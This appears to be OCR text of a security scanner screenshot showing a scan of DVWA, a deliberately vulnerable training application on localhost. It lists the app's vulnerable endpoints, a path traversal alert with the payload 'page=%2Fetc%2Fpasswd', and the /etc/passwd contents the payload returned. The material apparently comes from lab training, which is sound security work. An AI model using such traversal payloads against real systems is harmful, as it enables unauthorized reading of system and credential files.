 Sites Scripts
GET:index.php
GET:instructions.php
GET:setup.php
POST:setup.php(create_db)
POST:security.php(seclev_submit,security)
vulnerabilities
GET:brute
GET:brute(Login,password,username)
GET:exec
POST:exec(ip,submit)
GET:csrf
GET:csrf(Change,password_conf,password_new)
GET:captcha
GET:fi(page)
GET:sqli
GET:sqli(Submit,id)
GET:sqli_blind
GET:sqli_blind(Submit,id)
GET:upload
POST:upload(multipart/form-data)
Break Script Console
Quick Start Request Response
Header: Text Body: Text
HTTP/1.1 200 OK
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
Forced Browse Fuzzer Params Http Sessions Zest Results WebSockets AJAX Spider Output
History Search Break Points Alerts Active Scan Spider
Alerts (9)
Cross Site Scripting (Reflected) (9)
Path Traversal
GET: http://127.0.0.1/dvwa/vulnerabilities/fi/?page
Path Traversal
URL: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=%2Fetc%2Fpasswd
Risk: High
Reliability: Warning
Parameter: page